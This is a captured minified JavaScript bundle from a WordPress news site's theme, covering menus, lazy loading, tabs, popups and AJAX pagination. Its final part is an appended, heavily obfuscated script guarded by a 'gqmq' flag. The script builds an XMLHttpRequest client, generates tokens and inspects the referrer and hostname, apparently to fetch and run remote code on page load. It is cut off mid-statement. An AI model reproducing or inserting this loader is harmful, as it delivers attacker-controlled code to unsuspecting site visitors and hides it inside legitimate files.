        action = $(this).hasClass('displayNone') ? '_show' : '_hide';
    } else {
        action = flag ? '_show' : '_hide';
    }
    return $(this)[action]();
};

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825
body_size: 10139
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){var t,i=window.innerWidth,a=[];e(window).resize((function(){clearTimeout(t),t=setTimeout((function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each((function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)})))}),200)})),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each((function(){var t=e(this),i=t.find("> li"),a=i.length;if(a){var s,o,r,l,d,c,u=f(i)+20,p=!1;function f(e){return e[0].offsetTop}function h(e){return f(e)>=u}if(h(i.last())&&a>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),c=a;1<c;c--){if(o=h(s=t.find("li:last-child")),c-1<=n.cutoff){e(t.children().get().reverse()).appendTo(m),p=!0;break}if(!o)break;s.appendTo(m)}p?t.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):t.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),h(r=t.find("> li.flexMenu-viewMore"))&&t.find("> li:nth-last-child(2)").appendTo(m),m.children().each((function(e,t){m.prepend(t)})),r.append(m),t.find("> li.flexMenu-viewMore > a").click((function(t){var i;i=r,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()})),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&r.hover((function(){m.show()}),(function(){m.hide()}))}else if(n.undo&&t.find("ul.flexMenu-popup")){for(l=(d=t.find("ul.flexMenu-popup")).find("li").length,c=1;c<=l;c++)d.find("> li:first-child").appendTo(t);d.remove(),t.find("> li.flexMenu-viewMore").remove()}}}))}})),function(e,t){"function"==typeof define&&define.amd?define((function(){return t(e)})):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,(function(e){"use strict";var t,i,a,n,s,o,r,l={},d=function(){},c=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},u=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do{isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft)}while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var t,a,n,l=u(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(i),c=function(e){return e!==window?{x:e.scrollLeft+u(e).left,y:e.scrollTop+u(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(i),p=(l.width,l.height),f=l.top;return l.left,t=f+p*s,a=f+p-p*s,n=c.y+o,t<c.y-r+d.height&&a>n},f=function(){t||(clearTimeout(t),t=setTimeout((function(){l.engage(),t=null}),a))};return l.init=function(e){var t,l=function(e,t){return parseInt(e||t,10)};i=(e=e||{}).container||window,n=void 0===e.handheld||e.handheld,a=l(e.throttle,250),t=e.elemCushion,s=parseFloat(t||.1),o=l(e.offsetTop,0),l(e.offsetRight,0),r=l(e.offsetBottom,0),l(e.offsetLeft,0),d=e.callback||d,"querySelectorAll"in document?(c()&&n||!c())&&(window.addEventListener?(window.addEventListener("load",f,!1),i.addEventListener("scroll",f,!1),i.addEventListener("resize",f,!1)):(document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&f()})),i.attachEvent("onscroll",f),i.attachEvent("onresize",f))):console.log("Emergence.js is not supported in this browser.")},l.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;t<e;t++)u=c[t],p(u)&&(u.setAttribute("src",u.getAttribute("data-src")),u.removeAttribute("data-src"),d(u,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;t<i;t++)if(u=c[t],p(u)){var a="";null!==u.getAttribute("style")&&(a=u.getAttribute("style")),u.setAttribute("style",a+"background-image:url("+u.getAttribute("data-lazy-bg")+")"),u.removeAttribute("data-lazy-bg"),d(u,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;t<n;t++)if(u=c[t],p(u)){var s=parseInt(u.getAttribute("data-pct")),o=u.getElementsByClassName("circle_bar")[0],r=(100-s)/100*Math.PI*38;o.setAttribute("style","stroke-dashoffset:"+r+"px"),u.removeAttribute("data-lazy-pie"),d(u,"tie_pie_visible")}var c,u,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;t<f;t++)u=c[t],p(u)&&(u.setAttribute("style","width:"+u.getAttribute("data-rate-val")),u.removeAttribute("data-lazy-percent"),d(u,"tie_rate_visible"))}e||n||f||i||l.disengage()},l.disengage=function(){window.removeEventListener?(i.removeEventListener("scroll",f,!1),i.removeEventListener("resize",f,!1)):(i.detachEvent("onscroll",f),i.detachEvent("onresize",f)),clearTimeout(t)},l}));var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=!!tie.is_rtl,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach((function(e){var t=e.querySelector(".tabs");if(void 0!==t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach((function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",(function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach((function(e){e.style.display="none",e.classList.add("is-not-active")}));var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach((function(e){e&&e.classList.add("tie-animate-slideInUp")})),tie_animate_element(s)}i.preventDefault()}))}))}}))}function tie_animate_element(e){e&&(tie_animate_reviews(e=jQuery(e)),tie.lazyload&&(e.find("[data-src]").each((function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")})),e.find("[data-lazy-bg]").each((function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")}))),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each((function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")})),e.find("[data-lazy-percent]").each((function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")})))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.tie-grid-slider) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}tieLazyLoad(),tieTabs(),$doc.ready((function(){"use strict";if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout((function(){s("#tie-popup-adblock")}),tie.ad_blocker_detector_delay):s("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",(function(){return!1})),$doc.on("click",".change-skin",(function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each((function(){jQuery(this)[0].contentWindow.postMessage({removeClass:s,addClass:n})})),!1})),jQuery.fn.masonry){var e=jQuery("#masonry-grid");if(e.length){var t=jQuery("#media-page-layout");e.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),e.masonry("on","layoutComplete",(function(){isDuringAjax=!1})),e.masonry(),jQuery.fn.imagesLoaded&&e.imagesLoaded().progress((function(){e.masonry("layout")})),t.find(".loader-overlay").fadeOut().remove();var i=0;t.find(".post-element").each((function(){i++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+i/10+"s")})),jQuery(window).resize((function(){t.find(".post-element").removeClass("tie-animate-slideInUp")}))}}function a(e){if(!(window.innerWidth>991)){var t=!0,i=0,a=0,n=0,s=0,o=!1,r="upwards"==tie.sticky_mobile_behavior,l=0,d=0,c=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(c.length){var u=0,p=0;if($body.hasClass("admin-bar")){var f=jQuery("#wpadminbar");f.length>0&&(p=u=f.outerHeight(),"resize"!==e.type&&(o=p),"absolute"===f.css("position")&&(p=0,"resize"!==e.type&&(o=0)))}var h=c.parent(),m=c.not(".fixed-nav").offset();m&&(d=h.outerHeight()+m.top,m&&!c.hasClass(".fixed-nav")?(l=m.top,s=m.top):l=s,32===o?46===u?l=l-p+14:l-=p:46!==o&&0!==o||(32===u?l=l-p-14:l-=p));var y=jQuery(c).outerHeight();h.data("min-height",d-y),h.height(y),"resize"!==e.type&&(r&&h.addClass("sticky-type-slide"),jQuery(window).scroll((function(e){if(e.originalEvent){var s=jQuery(window).scrollTop();r?(s>d&&c.addClass("fixed-nav"),s<=l&&c.removeClass("fixed-nav"),s>a?(i=0,n="down",c.addClass("sticky-down").removeClass("sticky-up")):(i+=a-s,n="up",c.addClass("sticky-up").removeClass("sticky-down")),i>150&&"up"===n?(c.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(c.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),s>d+150?c.addClass("sticky-nav-slide"):c.removeClass("sticky-nav-slide"),t&&s>d+150&&(c.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),i=151,n="up",t=!1)):s>l?(c.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(c.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),a=s}})))}}}tie.sticky_mobile&&($window.on("load",(function(e){a(e)})),$window.resize(a));var n=jQuery(".tie-popup");function s(e){jQuery(e).show(),"#tie-popup-search-desktop"!=e&&"#tie-popup-search-mobile"!=e||n.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout((function(){$body.addClass("tie-popup-is-opend")}),10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function o(e){void 0!==e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(n.fadeOut(500)).done((function(){jQuery("html").removeAttr("style")})),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done((function(){jQuery(this).html("")})),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}$doc.on("click",".tie-popup-trigger",(function(e){e.preventDefault(),s("#tie-popup-login")})),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",(function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),s("#tie-popup-search-desktop"))})),jQuery(".tie-search-trigger").on("click",(function(){return s("#tie-popup-search-desktop"),!1})),jQuery(".tie-search-trigger-mobile").on("click",(function(){return s("#tie-popup-search-mobile"),!1})),n.length&&$doc.keyup((function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&o()})),n.on("click",(function(e){if(jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)"))return o(),!1})),jQuery(".tie-btn-close").on("click",(function(){return o(jQuery(this)),!1}));var r,l,d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){if(!$container.hasClass("side-aside-open"))return!1;jQuery(e.target).parents(".side-aside").length||d()};jQuery(".side-aside-nav-icon, #mobile-menu-icon").on("touchstart click",(function(e){return tie.is_side_aside_light&&(jQuery(this).hasClass("side-aside-nav-icon")?jQuery(".side-aside").removeClass("dark-skin dark-widgetized-area"):jQuery(".side-aside").addClass("dark-skin dark-widgetized-area")),function(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){(t=a.clone()).find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1})):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}));mobileMenu=!0}(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1})),$doc.on("keydown",(function(e){27==e.which&&d()})),jQuery(".close-side-aside").on("click",(function(e){return d(),!1})),jQuery('a[href^="#go-to-"]').on("click",(function(){var e="#"+jQuery(this).attr("href").slice(7),t=tie.sticky_desktop?100:40,i=jQuery(e).offset().top-t;return jQuery("html, body").animate({scrollTop:i},"slow"),!1})),r=jQuery("#go-to-top"),l=!1,$window.scroll((function(){r.length&&(l&&window.clearTimeout(l),l=window.setTimeout((function(){$window.scrollTop()>100?r.addClass("show-top-button"):r.removeClass("show-top-button")}),100))})),$doc.on("click",".tie-weather-user-location",(function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}})),$doc.on("click",".block-pagination",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if((i=jQuery.parseJSON(i)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1})),$doc.on("click",".widget-pagination",(function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")||(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){(n=jQuery.parseJSON(n)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each((function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")}))}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a)),!1})),$doc.on("click",".block-ajax-term",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(s),s.attr("style","")}})),!1})),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")})),function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, .wmvp-video-player, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each((function(){e(this).find(a).each((function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}}))}))}}}(window.jQuery),$container.tieFitVids();if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new 